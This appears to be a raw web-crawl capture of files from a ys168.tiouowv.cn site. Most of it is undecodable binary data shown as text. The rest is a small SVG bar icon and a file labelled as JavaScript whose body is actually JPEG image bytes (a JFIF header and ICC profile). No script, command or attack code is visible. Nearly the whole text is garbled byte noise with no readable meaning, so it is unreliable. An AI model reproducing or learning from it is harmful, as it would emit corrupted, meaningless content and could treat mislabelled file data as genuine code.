�����>�;���?���1��#n�:������c��|�1,#���HvF�,G���=��?L�����G�x��[�M��{+��[�0,�S�W����Lk]��|����d�if�U�|*<kL�7`J���ú�`��|�f/W9�ǯ�� �+�6F�N`��E,����l�������n�DcI#B����������Rq6C^�&e��Ƽ�Ȍ\����[(���5�a�����Q���Z(nS7�&���80zܶ�(�����|��嬏�w�R|�La��R'��Z�1K�X�MQ�]�&h�����k\�j�¯<*nQ��xf�� �|�]Ѻ[t�87�����I|/�k̐{�8ĽȌM]�)�f��1P�����Ȫ:��8��\Ts�d\'�Ҧ�q猸y^R��[+4�d��1s�tfp�m�]E��wl�:
�8����I�PL�Ɍ��)�������!�fK��գC�Ym�GEi�u��v�3 H5�o�\e����j�����*G�P�,����+`�|��L�Ƚ��8�x��ϗ:�m�VŚ�����xyEwT��ɑ�ɚ�ל�fE9��[�_���4FM6\����䚶�۲����k�}ӻ�t����:5�|Xc}�s�mڅ��l�	���-G=�0��5=J��(}��������	���!$�}�!��\�W��h_z���ɽ��������8Fof�X��V͵/�߲u3�����uGx5��w�qt�1�jC��;���'e' �\��QՆ�7^E��ۺ����u@��+�I��)��0���n��Ҷ�5~�
 
u�Sq�z��O">�"M�e����k�Ki��y-�Y��6��n����|_�B~��m�_j؃f�������]Un�,.��ПC���:��uyN�c����-�ޢ�ل߱-�f��8��,~��xc�75��>�S�{>v��2օ�ڢ~��[C����������Z�c�RJ�J��씨�]��=����;�0����٩N6��߲>���Y~��H�q�ǽގ���O^�y\6�����H���93��N�\Wy{n����n�Y�������\����F�n�Q)���(p������	���q�׫��5ɮ�� D�~�n�Ԯ	g���.����N��|��G�0������i4o�:��#�������\k�iǌ*�/�/�k�~�WK������P��H�ƅ4�>�/f}��3���`&�~�P�����j_\�Z����g	��z���.즎ϡ^7�E��7�����[Ho�e������^�c�������˽Y�+�{>M5Y?�B�ejؑ����؉��׌����/�c�L]�F��f0 w-��^�.���k8��[���m�7��d�3�og��J�/���ݽ).m�f��O�O���~����۟�b]\���5D��(>��E��tȝ��3�'����m.������ʤ_]��8��?��]��W�:c����������]\��\��ʏ�Ҏ&C�6c,�(����������:S��>�~������6�~�����9���������v���	�����C����b�����v��=O���1�{���ɿ�#S�&x���o�����w��c-��X���5��-0� ���������'�-iyѢ�\�}J�|d�W�������O�|��j_�fN�Q�U��q�����b��������-e|��_��S�-�N���$������qq��Ezv�,T�e;�v�v?�D/�c�dWƽuB�q��'�eS�'����c��M�����tew
�W���<�����������w�u��H`'�e�������?��.����zv<���Í���g?�֏�����{�cA 5 ;

--- FILE ---
content_type: image/svg+xml
request_url: https://ys168.tiouowv.cn/5/static/img/abcd/live-in-icon.svg
body_size: 459
content:
<svg width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="2" height="10" rx="1" fill="#D9D9D9"/>
<rect width="2" height="10" rx="1" fill="#FF01DD"/>
<rect x="4" y="4" width="2" height="6" rx="1" fill="#D9D9D9"/>
<rect x="4" y="4" width="2" height="6" rx="1" fill="#FF01DD"/>
<rect x="8" y="1" width="2" height="9" rx="1" fill="#D9D9D9"/>
<rect x="8" y="1" width="2" height="9" rx="1" fill="#FF01DD"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251103/7ebe7f11-10d9-495d-a9fc-c2e64901f1f4.js
body_size: 20983
content:
���� JFIF  H H  ���ICC_PROFILE   �    @  mntrRGB XYZ             acsp                             ��     �-Qt                                               	rXYZ   �   gXYZ     bXYZ     wtpt  ,   cprt  @   rTRC  L    gTRC  L    bTRC  L    desc  l   _XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       �O    �text    N/A para        ff  �  Y  �  
[desc       sRGB                                                                               �� C 
	

�� C��   " ��             	�� ^ 	   !1Aa"27Q�#BRqsu��Vb���3Wr������'U���$%46CSc������&8Edet�����             �� I 
    !1AQa"q��2Br�����#4Rs36��$5Sb�����%TU�����   ? ��QQ˵ج�<c�GR�)v�_���C32o|�����:��M)�Y1�:��bP����}���x��?ZO�����Ƶ��>��a�˗����r��r��v�p�ڍ�ک����l�)8@��=��Ce*��Ba2��ĳǖ�����]!X�/�q֜�dd��R�����
=�TF��>m|��Ҍ����'HuФ�[~����"��Zrv۟d~m����ok�mG���vvw���Yx���zq!�LW����S��'�7i���	H�_���q�bQ�r�A��#+�(�7��7!-Lq�$@R�Y$(m�� �Q8of�}�d��IM͆��~���l���}��\.8��a�r�8���s�(ZA$��WW�Y���T�'�I)�$��e-n��L���IN�$j���YAE�q���r�D�'en��V㜣}�i5�N>�m�u`��� ��7�#V��<��JK�y�M�h������-��^�1վ��+qŝʔz�5 �r�m�˺]YQCLw0�؊��Bl�4y[+���G��=��t��P�E��\]�������AESL7�EQQEAEQQ^�mO--����� �$�#� ��E:-�=^�`w��-�5����=�c�
����.�nY�:fNp�$@Y �![?em�Gϛ��m���mE!7%�, ��
 �_M��|�	j+"\I$�kG�ʊi��*��X���PX
I�0Vl����r�>T5��S)�EaQ_A#H��YB�p��8��Y�|]�(=l�>�C�}Y�4�g��j�yO���~jP���꽈s��QR�	��#�6&�WA=m� �����UNx|��cb�̥Ȇ�Pg:��������{��S|��sM�Gx��]�M��ٖ�ҡ�����N��4ƌ����w�Z�����l��������8����ɹ>�����br��T&6���XA� r6'��I�m��^�Ra8���;��%��q������:y0|��sn�m�����Kk�"�y��]�l^n�zڀ	J�m��B�&���t�f��>��P�X�U,�r��?eI$b�F�[���]��.����v��aNK�<���d6��/���+�}������if�pO�C`ح"�`.�|���V��+6#fb흵�[����\e�^y����Ry�(�ƧY1�ً�9��]c��1A`F��?�$�-#�W�֏%c#��c���-�����S�v#�v/��5�����ovL\�+�9p�W\�g9R<[���"��Z�u����"� ��dT�92��:د�n<��VJY$(+"�0�BrO��#?�ޒ@�
�y�f��!&lמ,/��(����Ozl⚧}�r;e����������9�vثq��i�&��,\��� �J��G�Qf#(	.�'nb��j��,v�v�վ��Q�Zm;��I�4�_�J���+�#��񷔡���-{!#h��h����˨�)	Jo���(���kؑR�3�f:�#���-[%)d�[����B�[3��Rӱ�ߪ��DەE�9漷c}�����w�lG��U��;(i�	����M��	�����dڮ��A��q*̸Q�� ��dE�o���%ۅ����
�FJ�<� ���fX=��.۔Ar,��F��:�B��u��fe����hM͈��
)�%]�>"�i�ksR2W�������������9>�������Z)뫜7^�E=s�����R�S�����<E"�I�\ax1�Tʴ�b\LJ,)'�9�=��(���h(�� ��)餜6޳���$K�K
��'g���x��e�^��D���Tys16���Y< Ԟ�Wa�=�>�"یA\���"���KWp����;���\.a���u�J��3��i��a�l"�կ��8����K?)J�&��'Mn_����ͻK�S��X��l�R�#Ðˍ�}��m$ˇ�  �F�Z�1d�i>�u$��Ir�� ��Q��LY>�O�]{���>"!���w���5F�U�3���}��n������|>0�9�e�i����b���|�S}m<<t?'�Lc�6Oy�lzBJ�K�ۘ
˹[,yňǞ�[ŢcaC��-'�I#�"�&�Y�'	:���ͮ�l��ҥ˫@o߁D[��vG,����0\�B��]��u.1�c���Uؤ������K����4�̍n\?&�Cx�5~QE�0U��S���&�uw��e	mj'��>"��D�¨U6xpʕ��͓�|��j6�Ƿ��G�"QR4�����r0���dU����l���ސGp��y���XU��/\�)�$�I���o���,^9�%溗qrS� .-�:�*[�)Bςjw���+��ڭ�$�a	~c���R|���S�M-������m����m�#&=�QHZR K)Wq=�����3]3W�r�������5#�dߍ�j�.�j&ԱR�RE�RI���:Y �$bh�Cԋ���+���Vy�6�:g	� �T���L����͎�-��O%�
�i�A��n��e��³�LN�GZ�j[��Ce ��F��k�k�b2��1E��GJ�w�6A=�i#�	��EN�0e^} �ۈQ���5�����uu̪Q����n�ao��j;��k^�L�'!]��Q��.�qˣk�Ằ�S�R=��r�xٮK�[\|N� �t�z��éKQ�=\���bF�k
n��R!�a:���R[=K �*W�MZ���p��8��rJ�Y
m%���2��;
���HJ��Rqa:6�����$���wEh�ʡJʝZ1a'&�r�܄���9���o��,%��[KM6�ĥ#`+g�ζ䑟��^�bJ��'�. �]U�o� Hư�։��W��m�;����2]��'�Ŷy��Rږ��+*$�����l�\П����JO�y� ��зW��HхB`\P����b:w�m���Oߢ�Z[|��hn=v����C��^XAQJF�µ�Rm��^�� ���[������Jl:����X�)'pA��_늷�&#���:�mm�7�tW��ۼ��	�0[;yD���s��bjn���K�$d�?/��>=�o7aN�_u����r-"������� �K�m/�~m�V�*�NC�.�=�ٺ�>]�)O��rV�ӗ(��'�H����М?�M8�Ύ�
��7I���麛�ΜȒ��
�7_F�\>��RsI6��O��`4�9�]lr�]	a�ⲆXB[i���)� �*NE�`�c���}p���2�-VG���� � �2NG}��9a�n����fA	��>sN������WNs�5��"�adp���A%N�}�UQ�Y���� |lK^�M@�m���59NrZ�Ni���ŋ�s'\�.� ݽ�r��9�*�k`�n�U՛f?	��>kM��������.�_5I��o��6�������@�5y05�iͰB�b%�(�R��>}�Ut�&z��>=�m>����K����ܟH��|m
]!�ۉ�.٪Z�ށm�7b9�~z���\0�0�>�%p��e���G2���K�iϴ��f���B^�{�;�L�K�C"�Ƕ(6�.�+LMU�8�{�!7� �7�/���'�}��mK��Z3y���E�d��B�=�_aՂ�%g���ɷKz$�\�)���i�������};-���~�i�Y��� qpu���ܘ[�HQ׉����QeiO��[	�lBS�� jI�[�n�O��^��p��f��ҽ��I����𧻓Q�=K�>�W�]5���>"9ͯ�W]?�Tb��b�i����)0��r�[����_�*��3�L\*6�g{� \���m�� t`���գ�|�^i����+|�Æ�r��$x�CzYR���S�Si�~>ؼvoe����Q�a=[ �qk���}���<�خ8���J�.���!��.s����½������z�tvl��(����;�W>3yx��ۭ�x����ϵ�TG����%OK������2� ���r��Z�*��u���M�;�+o�YeX��
�9kɠ�
c}{-=K)�B�U�,��j�V�
%5�-�:�i_)
�5D��E�iD��&5>�-DFp��~e��gi˖�Ӛ|"��m����L��U���=�5�h��e���ˍ!��|R���5�Q ��,�$-%'C,�˫�$�Sx������l��K'�G�>��Vj��:]Zf�� J��Pt#�r�&�5F��ιt#���"�궘BӌKK�yM�cΙN���$y���7�̎��M3]�O03�KA��A=�U���>���5o���ȱ�e�څ ��9�O��S�Km'�G�N3����%Rˤ��J6��6Jm�p�YZ�;K=/!)ѿ��ĵl��$f2�ݔh�\RهYش�c���V�w�G�F�<J�-��!�Bֵ�/��q=J(Wc`� ]Mrq�����+.��F�)<���Z��'���r�<U�žK����[%,��s�{��x�}�S��T�w�p�n�*�4��+�̮�<�J��u��A@�
�����H9��#���G9�؆�B���V�����=M��� ]X��N���.w۞S��ê�ئ��8s�dZl��AL{�w�O��9j\�N�w��\��F��mk��cl�d�m�(�qG�b��ѽ�*I���q���������{�T�C�R�?W��j`~5^��1W9�����i���߭f��c��HJ�]�X~uqM�(��t��t�A)�R*9�۴��iΞ��������q$XőA�B�R�lI��ʐ�a��3��~�N�}H�f�,!a�y�����ŏaGCл%�ֲRH<�(��)B�����F�ڹ�{��Vع��>�))<�����S��ך�6�Q��{gVT��虲RV�	H ��< ��N���9��9�.wͼ�,n��H�TrJ�yFC/�Q1�7��?0�T�S#�e�b~�:F@���#m��ʀ�=Iܟ7ά�ܯ;���?��~�@MM�͒,Bx }�Eó�7C�ԥ��T�ƥ$dw�d8rx�F�j�E��'�C �ζ�"���5�M3�Ŷ�G���T{�3رTk�+�� "�O�y�^������p��I*� ���}�����$���e�a�[=@� \S�C��)�C~<�TUC��^��.9gP���baK����=	�)e ) {}��ep����ۄ�Z���@"Rvq��ZZ~�ibi��Y#������=;GQ+�۽���'��p�J�+�k�����,��2��>�V�#�[,��4��,�j�ۏ�j%�� �m�|�$�js�,�-ٗk3�d�IS�N}d��ԗ��X;.���z#m�j��{�@��4�<���_�g=Pfb�Ģ_qE��0�F�br�����k�|����o��R�O����RMo�O��\����b��ҽ��~4z'�F�_��������Jµ���Ra\d.d7;�C����R��Q��.ǜ[M�'�5>6��,lP}�#�R���	�}2�sq�w̮�ӵCL�\S�Mc�F���"̂�B�� \�XXE����<3���F�sK'�u��!����y���TN<\cK1��-ð٢��������(�p��,֫����F���&��#ڥ���ԋ!�kA�q(���	7'6⢩�'�a�lJ6JS�gz�s����n�]�Jo�2�Fמ��+��W抯Z���X�ϵ.{��Ζ�-CWZ�B���ܞΤ���K��=4i��n��#��lw
�q�7����+�e�]an�t���bF�T���KHRSp���T:��$y����E�~QE)�KGK(��z��v�	C�Qs�v�W�ϋ�~�rԜ��A�̺J�~nxf9JFf��bYJ?7'@9�mE��N��
�����N��t�9T��'���$���A�-뫣ؔ$!%#�
s�t���T��N?e�E�<�8� �^Xm�)�$�sA���-�]�Y�{;���sb9�z��ܤ��*��p|�����	�oX��4���D�@�����.}�N�����G�+d��n��*c��a=��Λ�H��gB�s�!�w(+<���4��Y�P�p���Q�OԨ,(:��#D�lZ\j��hr9ƷK5��A0]��N���P�O�~R|i�U�T�l�&�I�6[�*.�+K�ҵ{[?_ub�OC�qm_iv��+��Sюoc��4�T�;���1�j�/QeS�E�f���� $���_S����RM�K��^�����!��8҂�[�JT:�2*A�s������73Vԭ�\PJR��Y&�O�U�.vY�}:�Иd҇U���������~�d�i~������I�e�L��Y4��(�����x5�G�U]y�$<�_Z�u�)K;�OY$������3<~�� Gk�	���Q�F��p��h�gZ��j-��ɦ��I�G�� �%5c�4���L�y[�V������	��V���Ad}oٳ�oyI�.F��JR}��ʋ�3
��
��|{b������qL�q,�R@) �Ͼ��λ�oK5O�v-��DI�� C��l�**�=��>-2a��>#�i�%2�iq��Dn?�j��Ɲd:rՉ��.���q/���ْ�Gܥ+���ӊ� ŋ'� `ǻMM�)�&Nh��-Oq���̜�A�`�H= RI I"đ���nԿ���R��4~7j_�i��o��J�mXvK�1��KQ(G���(�T�Oql�rz�l����>F�;o�z�w�~��AuJ��9�a~dS�d�����@~��@˶:ͭ�7b���3V����c��7Կ�� ��ύU�?�n:w�ľ��T�;�Ɨ����i��5����o��\���zj��ڭt�>�Z6U��}�����Թ5PK!�u��c�FJ$��>q��1�|sT"$[�K����ճ��O�O��]r~�]�cS-��)�6�+)RH�U��N*ºN�($���)�� ��8��:�\��������o���S4˸ޥ>p�����=p�O��\����f��ҽ��y�r؟��L�O7";�ũ�PRTx"��0��4R���i�%G��.�����D��Qm$l����t� �P饖��V=��ԙΉ�e�v-�s�|��ҿSx�z]��_HU����-i<�
�4>1�.᳣�r]Xt�oo�;�+�W����X.en��,.w���c�V�/Ne3��P��[�_w��g8�Y�����7���l��4x����>ƒ\զİ�6hnՍ�D8��čԳޥ�kcp���[ޗ=��B��S�-A)B@���k��R�����$�����n�e�#���i�e��֭�S��?=S�˭L5�U��$$n�󕞦理� 8��W�f}۔� �ޫ#o�vgݹY������O��?L{�QE��Rx��u.۰^�.��q;<��>@�����+Z�*Q;�Oy��O�JR�襑n'y�?#�D�i2t�z)T[��{N� /_�$�n��7P~/3ۄK���Lz3
�dM�S�yR�xT�U�~�{��MJN�L\�lː�,␞��zz}jE1�a��"Q�����@8T� x� z�xK��P6C�2�w���|6��b��y,��@t֕��kAE,�JI�_�K��jmĂ�F�ջ=͛ͦ�7[C�� %I}ơ�����[�.���6Ӵy�[�?)>�F܆4�jke��i��%]����7V5�Ӏ��li�5�9��ל��{:B?Tu��k���o#+PMX�K�H�(7 H�:Z�;���P�g�Wb���ϙ���$�t��"��h���	�jNAǭx���j�ma��5)���F�:��Y��
����D��S��ѥn$u���ʍ^�&���6��d$H��S��y۽��o�P@8m���;���SԎ��N)��21$Y�"���a�X{B��(�ȱ����}�g����䫋�f!�TZm�T�n} *�����+d� X7��Z��	����+_�f]n� �%66�]Y���1���#�="����'Li���y�L~��R���i�7kz}�#��|d���/�R����0��z��o��� \zf���g��S�"�e`!Rc��p\HO�z��A�)�6�q�(���K998ԕ1�X
J�lI/(e��~����W�y\/��z����1}�����5aG�I��]P�sr����&�<ݝ7���:Q|Ų,as0P�ڄ�,�����Ȟ���Q�`XM��s�5�?�z� ��oK��ȡ�U���d{?�y&f�f�Y+�ңlIě[5�߇=-m~�\�{���w6�`%�5�O��A�[�w�:���Nvћ�����5��^���� @���������gh�reµcP��&�NY(���ba`Ԝ�Ǯ��Y�v�ral;�9	����&��y<�;,|���-j��QB<�
��^	�K.��$�w������EiI�Y��܊�iޝf��.רz]=�.
/&e��ԡ��ر�Rl��$��m�o���=H�T��� )B��6$��k�Y�mx�z]�����	��%\֝�\@�\�%>���`sK,qY���ow.q�7KIOj���������?Sv��?�<�Cst���BT���Y������Kt�T�RGXJ��U�����"S�_<{b�BU/_B��(��W��q�S{y9[Nϛ�Mx�g*nEr�s����t�o ;����G2���f���!Jer�������+y���i�-�y��TVA*���<��s'�|���Zsw����z��:i����{�O��pC��,q{c���tչ�\�b�8<-xyd`N��1�m2',�ղ�G��[_�|�pό���S׉W�yE��7	�ͫ}�p�ew����&� ��A�
Op��K�����dR�p�ri�8�%�
P v'aS�L�mΜ击�⛕g��M!*���@㵕k~�+��"�(���H(�� �����[��ۦ�Q�㙣M���"��_������+�R��U�~�{���=ɤ*QB���[L�mۍ(�A�f	v�hY���6����W�U�Z9�8�M��z�	�c�/�$����1ڶڏ�����L�씪R���J׏��4���f�B�j�8�5�%Aȶƺ�|}��E`�e
��aJ�a�i�^1�"*�L���ŵ/�EJ%\��WQ��>�6��گss�HγIw�$�%?�~ �鍥zcӠ�����j�N�y>�=� �
`cX���3l�`�o���m��}���|Mo+ѹn�H�į`��ѝ���S��3�������3�'����F��.��t���z?��|R����4o~��h�\K����5^��1���_������-�/���RZ��Ϝ�l̟�W�S݊�ܞ��b;k'gu��WVj	�Q�ju�����e6���[�u��{ǁ�I�b���^���M���VY��΀��G-x��
�!c�>u�q��vnS�^q�[a s|�� UVmPѼ�K�(\�2�+^��'�_��B�ɑ�Zۇ�YB[J<��Bv��v�����(���N�7�3j���Rڗ��:�MԻ�b/��s���C�U�����%�X���c7)0�D�_i@s�*WPV�F�֩Zӑ�D+I�ϝ-��u�x�ʱv�!e4u8T�ŗ��w ,�*{����w�X�R�~Yd�.���E|���K�2�I�a-�%Aq`A��1q��^G�Se��G�Q����6]��u-?~��N� K���~E;�,?¬����� �G�<���/���+�Q��̇RuF6��}z��_N�r:ַj�� :�U��ƃ����c��B���_h�Hi~�d�9"�ɋjB��py?���T<�S0�,��G�Y�:��:s��,�V�b,�W��rI$�9�
�X�9ŋu�#���vCM#������؇Cw����Ԧ��vc|�)^4�Ӎ(Ǵ�����ҜHf������S����!�-���UmF�L�qKH]�w�����wB�\ N���o_�To��S_���R]q�I�}^��Tk��S?����[j�j}�!m��W]?�Tej��Y5*�D�͑��j{)ب��p;iu��M��V��j��I�y �)>'㏾�0��Ic��(rl91.S}#��P�@=Ac�>
����t�*����5�kW`ITQҰ4���n�OT�9p/v���y��$#t-���O�EC�]"ư��~A�E\�,���@��u�LL�3~��r�\{$�TzIV�z�`}��=���ӍUǵ6��!2�H2!8vu��;ǈ��Մ��,|�� 9Gٹ	�	e� �rỶs	q>i���TNi�� ���� ���G)� H0=U��ٟv�e;�e�F)��'�|QJ(��c����(�/_ZW'�g� Q���sq7Ub�W�(Y([���E>��E#�>ә����J�pE�D�;q���wJ�G�V�Ӌ�Z�nZ�����^#�J�	E:����3����\�6������՝qK%-�$^�.���P���L[��>�L�g�\!����E<BF½QR�2�Sd�p�?Q��;�L*��G�����U�T���M�Z��a5p�os�沮�z{�i��Y�t��]а&t0��+�5B�y�~Ւ��U�sb��}{��{	�Q�u�g]O!���؝�����ۢ��m�D��=�p8��E�x�u�/�$��O�)�S��M�^��[i�j�����P}|�5�p��7�V���I�C���c�����r��J�f����b-ƛwg�i��3* �J@�<Ӊ�.�d�'�Ǿ��X��XW��{'~�E��\�� �r�q�1�e����\h�H��:�mk�� T�:���P��>�ӎє���W�o�=C��F2����X����-9J�L��V R�PNo`3 �b@׉E��q���,�9��0dJAD�t�)h
��{)E��2H�����or�����=Ɠۻ-4��|Y�3/�Za��0��v3���ӉG7�ʮ�`�|#��7�Mm�� ����EӼkU;lI��Q�Qm�IB��X8�/k�-��\��H#b+�_]c��џ��KnӐ�����ԃ� H�U#��k�wzՑBrֻP��=�=��,ԛ���f8ŭ��U!�M}����Q�q�x��IIQ ɭ�1�]s�6�v�f�z���;ԣ�]���ӧᛮA�ݲ7J�7j9��{�h��vl�r`�-���־��p聩�xg�B�G�^�|,^u	�m�[v��u���  UĵZ�� 3��P�O+L���$xY�TY2�86��/V��ZJQ��Z��9���vd�$g|sMJ�Sڹ�!�yJ)$\�������/>k9�-:�m�-���ro�� +� �9�%̑X��̮M^�&Z�k�S%�BH!i�w˖��/J��$���]qEJZ�i$ӛ�\���-����U���fD~�~RR�P2��3 �ly��-=QoW�A�PJR
�H&ͥ$��C������\}Re�W����kԽ��{�ԓ\}Re�W��*7�穋'�J���~5>��S5�����j�!�cq5j�|�gV�{v�ÓlzhC�"�������(y.U���q�]�a1�IXQW���P����c���ڠܩ���uE�#�-MI4�P��M�Q�ʷ��t3���j.S:ok�~�#��0-mtH![�Y�:%\�M�3N5����-(��
���ϻZ��3���͒♆\��_�V�z��o�1u���c;o��F�	�N;��I�	G��l�i�������N�S'�Vu/ʺV�)
�M�䄩"��fo�����⮉��R�2��Bw��^�Ma���W�� �3��S?<Ӌ����])����X'�
����|� ��į��غ���d�OôR�+)��2�B������ ��<6q�}J�-1+f�J�Sg�:ܶ�s�H��ER|uQEF� ��X=ݻ�39�R��v�K��+Oav􃈫.���e㣳��V���}����Ak�P����#�[ҳ���c�&m������0�4Xװ��q�z�:�śֻ��Ng��4䫀#e�����gH8��b�,�����BZ�o�����c�@�+��$f.�-{�r��*ʦn��5�]xN�?<��%�����K���&�<��$�9��50�I0 d7\T�4t4��:��Ċ���;�n�"P:6��Dw���](��ɩ�eƭ���*O�OeH�VHg!9q�ԕ���1JӿD��	���N4\V%*��x���\���ےc�i�G������e��Np������{�W�Y*s�D! �]� �W�):1{�h��#� ���=��o�׭�M�?����K��0密`�R}��l3+���p�PP�ˊ��˞���r��@��9����,�djd/�E0��� ���*�+�\R��vԥ(�I����'�� '-����E)�b�8r��B��s��!DX����:\؋sc��2yY�E>�pJzZ���  � t�Ik	�R�J�lp�z��4֣!����.��]����H�m����j��:��k��x֗o��P���H����'²i��+��8֨M/mXe�v~�Ľ�-J�Xh.@�]�b4�,�%��OF^O��
���
K�9�K�o���s�jxe.G��[�%@�r �MX�'��Ŧ��:_%��:̷�׃i]Z9��
=�k7e�y�;0t��&5���\�T䥤-���P�H�S튿`Ѽ�&����}��	u��y�$�(�r�{�N�!�^F��y�M��>>�1�����xT߇_S���/�*�ڷ���R[rt0�M��KmN�8h�gm.�@�N�-�|�V�j��HV��V��R:�F�C�H��É*n*;��q��J�`����̔�WjU�U�WV3M�7��l9 <���R����Ϧ�
��Qi��,���N���[g}�x#���3̂�,w��(T�Ӵ[�B��$8��m��<�s�%�\���W,�-�e(�o����H;S��M��r&2��9�@�$7�R���>(-̸y��م���抲E���*:�6Q~��V��̭5Ƥۮw/³�K\���|�@���j&Z�1���^�"ܹ��Ʈm��TN���� ���*�u�~���׾�G�\z��-���Q�=LY>�W�]IuëI2�����sԽ��{�Ԛ��D��Ck�U��O���Z�l�Y�P:�vsî�^��]2$������������]�� �H���v�0���ĝ�oS>����,��XRR�z�� 5�(�Z;*�Q,��Y��\�ft!
<�u���?�\��U�VL�R/��˝?��WbZ�WF�-\��.����m�@!��ݻ �^��E2��Y��Nۭ����^x~g�}m2�S[���g`>}��T��۹ކ�՚�B֡m	 s�&�#2yC�W���i��ًw��b:+v��k�~�R\�2�g7�.�4�&�_P��Ki�(O`�RԲT�T�w$ך���rh����윆�7v�'N�:���&
(��a�
(�� ��(�
�馮dZ]<�c|?�"�v���x��QY�kmAH6"4�$��)����ϴg&�=^�uBr��b℃"���� i>4ĮQگ�Wnyn��¹�}���&��qG���]CR \}�Ie���  ���'TK�C�;��9�j>��)��i�q�JuR�=�A�����Mߢ�z������B��^��
Kѽ�+�s��������v��[������I���5^��0��'eZ���0ȥ>�k��Lc��+�N�Am}�.�)e�\C����N3�g�Kj��{�\��J�l�a�/ڄ�o����,�i~�O����\��WG-�n�L{�P�iM&n�H�ihyj��"{s0����8���Y�J~�`q�<�I�4���5iq|fÃ[��q�����JI��۵D��N�?pnXqF�^� <������
�7=t���W��t>o&X����v������Y�����lMh6�]�X��Ѡ�l���Y�@��ҳ����>��z�K�r��-���E��.M'��}�@��r��$h�H�*mq�)P�t���2�Բ���|!A)�rU��Z�E�������|:��;��� 0�x�iҳ�OS���/�*��٨YN1[4� �\��+X���XI$�w_�z��Z�J��xD|쓵
���X��$ :�2I��C(�lyű�NC�񏤅9��:�j�dZe�p�xw#�9O�l�Tu����@�犂X��Տd2����*�MRL����� /`P嫫����&��w������W�
��F�`|+E*j|�	BƇ��O�=�� :�Ļ�-��}�$
��mw��lv�&�~	�H.+��l�aM��Z��dL�B��x�lYk�JuC�m�+�TO8����!�kdg��eA�\V�y��+�+a]�\��DL��j�*r�I�jh�i�:{3��T�w��eF�Z�1d�i^�u��ilO�̦D'Q";��-�V�RN�`��𾰍��� vW�]f�Ƨ�>"5�l���ӧ�j�=/57X1�/�Wx|H�-�����O��>��G�$Y��Mϸ�5ˁ ���ϖ~꧷[������NΜ���}�)f��*�j�k3�p��N���T���n�Z���{x=J��T'����Q�x,��o���iE��⊖nLt\����	bYN�|�NpQE��QEAQDQEAQDQEATj�@pY�d�*�f�Z-%�T��䝻)��A�u��f�է�0�r���ģ�j=�ն��;�+ub��v�N�u�}�w��m�0B�HIN�=�!f�Emr�2(B�RIM�Y*�� Z��[GH4�L�ml1�.��S�^#�J��H�����#SqDe����/�?Nԏ��&-y���s2ݪ�vB�bJ�>J�X^�u�[.��'.[����*}@���\��VaY�;���a��^���ɂ��L�	yM�
RV��\*��� Frls0����)w	1�7�GY)�?e_��Q�:w���nt���E~w���)�jK�J�A����3O�l]$�t�>&-z�V��iK}�I	 �n-���#��D�,`*�6��fH��Ӧ�j�1���\ю�}���+�AA��+x���̠{YG�Mo}A�V֤���o�}Ch'��J,A��u������/������6Aw�j��[����-�(6̥�;��¬������ �/�*�������מQM=��(�n��\H#�u ����'�vE��>w�����u�t��.Sd�R. $��p�ѧ�T����� c�2{M�>�5KR����|�C�a��Z��$h �xb�z��vI��y4�ă�Jl ���U4��<L���(��n�|�ov����xSTˌ��/i��E��NΡ4�zA��Xy����c�%��~g�nX��&�;��_��v�C��]��7���p�2�3��`��AZ��Y�yݕ�r;�Wu~�Mv|�Ϝ���;��M$;0J�FHN�=�#���T"]y[�
Q	�+�V��^ٜ�QZ��QDQEAQDQEAQDQEAQDQEA�Հ��&.�af՗�뽐l�:U��q��W�+ݗ�aX�6�z�J�.e��n�u��:?��8ƽ`����I��ñf�P*e���A��uä\3#k �_edw��Ӥ�,�w�U8�u*� ��37��� ����ءW�Ju����e�E�����U׿yA���Yi�iŅ-6X��^�׶^UlJ�W(���}AȐ�}��J�"�Nd� B�x�iҳ��S�GУޢ��`�����V[����:���~�~�U(ɴ�̤5''�B��i�u�y�>��E�u�;���⩥X���]B���G�U�e�.2��c^`�|����N?$�����kҌq��v�ʊ��`����F�W\q�0��_pO�)��u���*���_�&�&�r�����[<�2?5537/&l�F.V˷�t��m:B��Ze�{�������8i��L̽i����*x+������4R�ϸ��8oJ��Qeļ�0��I�N���AEW�LAEQQEAEQQEAEQQEAEQQEAEQQEAY�H��jT܍%�6�j)RH�V=i�b��`�B�Ÿ��)���u)΍{�5v����g�����H�g�.GmHR�@���mL-���bW<U2��$��w�Pd�n߲�ک��SN�p@=�⧩���5P�Y+J��4��IO�N�������8��R�-�Z���GH�R��hȲi��n�P�׵#�j���Ro�<Fي�Q�d��@��������u|z���-5���#�3`e��v~�e�-JJ<�
�\O-8�2&M�p����&K�+u�T����k�*�Ų��$%"�AEW��
(�� ��(�
(�� ��(�
(�� ��n�Wl�N���q�8ʇ�TSXU�F)PZB��8(���AEQQEE��M��;3��~�!q�e��%@|ƴV�a���F���ɳO��#��� ���Iߪ�Za�k����s��E�M�S:s	(��Y	�ц�{�x�a:�d�B��D�� �_�]�N�X'�n��Km`h)�*�7~~إ_����A�y�0���Rӄ�@I�ܦ��֍�������?�����G��s�~�t���L�1x^��2��Z�헣�蓷Q�c�
�cd�;�h�.�ڬV�
�i��Ao�$y�N�s��ԁ�a*�я�޽!1����.f�sȻ.��Jqve��Odz���z�6ѝ96|ho��Ð��:��R��7=`~���m�ķ�-��Q�|8�rD��(A)	G�x�3F����0�*��BYn:WJv� ,�P���&C@���qkl����k��nL)W)J����l u�y��J�!ԉlH��U�p�'<���4�|{*�#�M2B��V �uI|���_=1�;�G����7��бT��g��XGo�ek3�	��;.�m�rhwGJ�`�n����>cS2�4�&��_���V�k�i��b������HY�ڔ�~f� �!s�6�K�!��Iu´��1��'�������U?���S�(�Ixqj�dS�ׄ��h�p�`�%G�>'�T[Y����2��}����e��3��Z�;|Sm��>�W��FlV6�z|HҧK�j�)� �s9���<�-	��[ͥ�K�N~(p���Q��X�{�!��	�;%�핫�Y2^�!��[ﺲ�-\�R�ܒOi5j4ǈ�GǱ�z���,Ǹ�Pj3<��T��Vݽb�m��8Մ="��Ti�HT��}�X�`,���$�y�$�K�ݢ�grV�Bf�s��LP�"�ٺH�Q�=�#�8[�/И����i�9���������LK��۩6G#Z�ylD_���s�
